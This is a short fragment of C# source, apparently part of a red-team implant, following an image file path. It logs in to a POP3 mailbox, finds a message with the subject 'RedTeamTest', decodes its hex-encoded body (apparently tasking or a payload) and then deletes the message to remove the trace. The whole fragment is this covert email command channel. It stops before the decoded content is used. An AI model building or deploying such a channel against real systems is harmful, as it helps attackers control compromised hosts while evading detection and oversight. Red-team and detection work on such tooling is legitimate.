 Console.WriteLine("[+] Authenticate to POP3 server (" + m + ":" + p);
pop3Client.Authenticate(m, p);
Console.WriteLine("[+] Check if message count > 0");
if (pop3Client.GetMessageCount() > 0)
{
for (int i = 0; i < pop3Client.GetMessageCount(); i++)
{
OpenPop.Mime.Message message = pop3Client.GetMessage(i + 1);
Console.WriteLine("Subject: " + message.Headers.Subject);
Console.WriteLine("[+] Check if subject is " + ID);
if (message.Headers.Subject == "RedTeamTest")
{
Console.WriteLine("[+] Get message body");
byte[] body = message.MessagePart.Body;
text = BitConverter.ToString(body);
Console.WriteLine("text=" + text);
Console.WriteLine("[+] Convert from hex");
text = this.FromHex(text);
Console.WriteLine("text=" + text);
Console.WriteLine("[+] Delete message");
pop3Client.DeleteMessage(i + 1);